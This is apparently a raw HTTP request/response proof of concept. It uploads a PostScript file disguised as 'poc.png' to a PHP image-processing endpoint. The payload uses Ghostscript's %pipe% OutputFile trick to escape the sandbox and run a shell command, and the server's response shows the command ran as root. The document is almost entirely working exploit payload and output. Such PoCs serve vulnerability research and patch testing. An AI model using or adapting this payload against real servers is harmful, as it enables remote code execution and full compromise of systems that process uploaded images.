 POST / HTTP/1.1
Host: 192.168.136.143:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.136.143:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------237601097528062
Content-Length: 405
-----------------------------237601097528062
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id > /tmp/success && cat /tmp/success) currentdevice putdeviceprops
-----------------------------237601097528062--
HTTP/1.1 200 OK
Host: 192.168.136.143:8080
Connection: close
X-Powered-By: PHP/5.6.40-0+deb8u1
Content-type: text/html; charset=UTF-8
Image size is: uid=0(root) gid=0(root) groups=0(root)
哈拉少安全小队